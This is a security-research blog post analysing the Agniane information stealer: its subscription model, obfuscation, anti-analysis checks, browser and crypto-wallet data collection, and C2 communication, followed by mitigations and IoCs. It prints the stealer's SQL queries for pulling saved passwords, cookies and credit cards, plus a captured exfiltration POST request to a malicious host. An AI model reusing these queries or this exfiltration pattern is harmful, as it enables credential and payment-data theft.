Analyzing Agniane Stealer
Agniane is an emerging infostealer identified in August 2023. Dive into how Agniane collects data, evades analysis, and expands operations in this blog.
Agniane is a new information stealer identified by @MalGamy12 in August 2023. This stealer operates on an as-a-service model where the developers grant access to the application for US$50 per month or US$120 for a three month subscription. In addition to exfiltrating information from web browsers, the information stealer targets cryptocurrency wallets by searching for over 70 cryptocurrency extensions, Discord tokens, data from WinSCP and FileZilla, and Telegram clients.
This blog will go over findings from our own analysis as well as analysis from other researchers with the aim of providing an overview of the emerging Agniane information stealer and highlighting some of its capabilities.

Control Panel Login
The Agniane control panels allows operators to view exfiltrated data from infected machines and update settings.
The link embedded in the Russian text, “Я забыл свой пароль,” translating to “I Forgot My Password” in English, points to a Telegram channel for Agniane. The Telegram user allows operators to message with creators to get assistance while using the application. Included in the bio of the first channel is the details of a bot that can be used.
Analysis of an Agniane Sample
A confirmed Agniane sample was analyzed to identify the capabilities the information stealer offers. Details about the sample are provided below:
File Name: Silk.exe
MD5: 26f4545cb49e3a62c2366c77a965d924
SHA1: 5cee6a59a3bf58fb945e4d8b55518af32f56d486
SHA256: 43bc6f5e9e7cb2748c1c2d45df63d22bc00b3d90a4f53f6a48c0ce2c948d5635
File Type: Windows 32-bit executableThe sample is available on Virustotal. It is a .NET executable that is protected using ConfuserEx.
The strings within PEStudio show the value that triggers within the detect() function.
What is Confuser?
Confuser is an open-source protector for .NET applications. It allows users to protect applications by performing:
- Symbol renaming
- Control flow obfuscation
- Anti-debugger/profiles
- Anti tampering
- Constant encryption
- Resource encryption
- Compressing output
Confuser is used to make analysis of the binary more difficult and it replaces functions names with strings of characters making it harder to understand the code (Figure 10).
Anti-Analysis Techniques
The sample leverages several anti-analysis techniques to make analysis of the malware more difficult. These techniques include:
- Checking for the presence of a debugger
- Verified tick counts
- Detecting analysis tools
- Check IP location

One of the anti-analysis techniques used by the sample is to check for the presence of a debugger. When the CheckRemoteDebuggerPresent() function is called with the current process, the program checks if the process has a non-zero debug port. A non-zero value for the debug port indicates that the program is being debugged.
Zscaler’s analysis of Agniane binaries uncovered that the binary looks for the presence of the following analysis tools:
- ProcessHacker
- Netstat
- Netmon
- TCPView
- WireShark
- Filemon
- Regmon
- Cain
If any of these tools are running on the endpoint, the binary terminates.
As part of the anti-analysis checks, the binary gets the current date and time of the host expressed in ticks. Following that, the binary sleeps for 10 ms and then checks the current time again. This is done to see if the sleep command has been skipped via a debugger or other analysis tools.
According to the data collected in a Sandbox report from Triage, the IP location is checked through a GET request to https://ipwho.is/?output=xml.
Information from Web Browsers
The application uses SQLite to collect information from the web browsers including Mozilla Firefox (Figure 12). Before attempting to collect information from web browsers, the Agniane binaries attempt to download DLLs that are used to interact with SQLite databases. These DLLs include:
- System.Data.SQLite.dll
- System.Data.SQLite.EF6.dll
- System.Data.SQLite.Linq.dll
- SQLite.Interop.dll (x86 version)
- SQLite.Interop.dll (x64 version)
The screenshot below from a Triage Sandbox report shows GET requests for the DLLs that are downloaded.

From Mozilla Firefox the binary collects records from:
- Cookies (moz_cookies)
- History (moz_places)
- Bookmarks (moz_bookmarks)
- Downloads (moz_annos)
- Form History (moz_formhistory)
The SQL queries used to gather information include:
SELECT creation_utc,top_frame_site_key,host_key,name,value,encrypted_value,path,expires_utc,is_secure,is_httponly,last_access_utc,has_expires,is_persistent,priority,samesite,source_scheme,source_port,is_same_party FROM cookiesThis is used to collect information from cookies
SELECT origin_url,action_url,username_element,username_value,password_element,password_value,submit_element,signon_realm,date_created,blacklisted_by_user,scheme,password_type,times_used,form_data,display_name,icon_url,federation_url,skip_zero_click,generation_upload_status,possible_username_pairs,id,date_last_used,moving_blocked_for,date_password_modified FROM loginsUsed to collect information from saved logins
SELECT id,url,title,visit_count,typed_count,last_visit_time,hidden FROM urlsUsed to collection information from history
SELECT id,guid,current_path,target_path,start_time,received_bytes,total_bytes,state,danger_type,interrupt_reason,hash,end_time,opened,last_access_time,transient,referrer,site_url,tab_url,tab_referrer_url,http_method,by_ext_id,by_ext_name,etag,last_modified,mime_type,original_mime_type,embedder_download_data FROM downloadsThis query is used to gather information about the browser's downloads
SELECT name,value,value_lower,date_created,date_last_used,count FROM autofillGather data from autofill data
SELECT guid,name_on_card,expiration_month,expiration_year,card_number_encrypted,date_modified,origin,use_count,use_date,billing_address_id,nickname FROM credit_cardsQuery used to collect saved credit card data
Searching for CryptoWallets
Similar to other information stealers, Agniane searches for the presence of any cryptocurrency wallets on the compromised host.
This is done by looking for extensions for popular cryptocurrency wallet applications like Binance, Coinbase and Etheruem. The binary checks to see if any cryptocurrency extensions are installed on web browsers (Figure 17) and reports that information back to the control server (Figure 18). The binary will attempt to grab data from these extensions as part of its data exfiltration process.
Data Exfiltration
Data is exfiltrated by sending it to a remote server. This is done using a POST request in which the URI contains information such as the build, username, country and hostname of the compromised host.
Remote address:
188.114.96.0:443
Request
POST /gate?id=1&build=yungway&passwords=0&cookies=0&username=Admin&country=NL&ip=154.61.71.13&BSSID=078BFBFF000306D2&wallets=0&token=AGNIANE-1978395155885&ext=0&filters=0&pcname=HISXQJCD HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------8db99a21a4017d4
Host: 6rbygv.ru
Content-Length: 69549
Expect: 100-continue
Response
HTTP/1.1 200 OK
Date: Thu, 10 Aug 2023 13:02:51 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: PHPSESSID=cktl4dif9li5usun9s7frcgqoq; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=AOmw1pP5Bw2M6CM1%2BL0%2FH9nhYXOMBjPyzesF%2FqEb2ErFRdZEBGbGoEPCZktnv%2FwcPwZQPg89ItfCJMKWrO2UYUMiUNgvitRqtLyT5MDp%2BgyhlKGT7oxrIFyfroU%3D"}],"group":"cf-nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
Server: cloudflare
CF-RAY: 7f486f856dcb1b0b-AMS
alt-svc: h3=":443"; ma=86400Figure 18: Network data captured in the POST request. Source: Triage
In the sample analysed for this blog the C2 server appears to be hxxps[://]central-cee-doja[.]ru/ (IOC page). This value is extracted from the name of a telegram channel that the binary connects to. The channel is hxxp[://]t[.]me/cinoshibot.
Conclusion
Agniane is an information stealer that operates using an as-a-service model. It attempts to collect information from browsers, cryptocurrency extensions and Telegram data. This information is collected and sent to a C2 server where operators can view all collected information.
Based on information provided by similar investigations, it appears that the developers of Agniane are using different techniques to hinder analysis. They offer the ability to use protectors such as Confuser to reduce human readability and have been observed using telegram to get C2 information instead of hardcoding it into the binary itself.
Recommendations
Here are some methods to mitigate the risks posed by information stealers like Agniane:
- Using MFA
- MFA requires a second factor of authentication that can help prevent unauthorised access to account even if the adversary has access to the user’s credentials
- User Education
- Users can help mitigate the risk of information stealer infections by avoiding suspicious websites and using authorised software in corporate environments.
- Monitor for connections to remote services or message applications that are uncommon within the environment
- In our sample, the binary connected to Telegram to get the C2 URL. Security solutions can be used to monitor for connection or data being sent to messaging applications.
Indicators of Compromise
The table below contains a list of Agniane network IoCs that have been identified and added to the Pulsedive platform. This data can be queried in Pulsedive using the Explore query threat="Agniane" and is available for export in multiple formats (CSV, STIX 2.1, JSON).
MITRE ATT&CK TTPs
References
https://twitter.com/MalGamy12/status/1688984207752663040?t=xECvfQF8pujQERAmhfI41w&s=19
https://www.zscaler.com/blogs/security-research/agniane-stealer-dark-webs-crypto-threat
https://urlscan.io/result/26f40945-582b-4ac3-b6e8-7b3f887bd2a6/
https://tria.ge/230810-p92wxach32/behavioral2#report
https://thecyberexpress.com/agniane-stealer-dark-web-info-stealer/


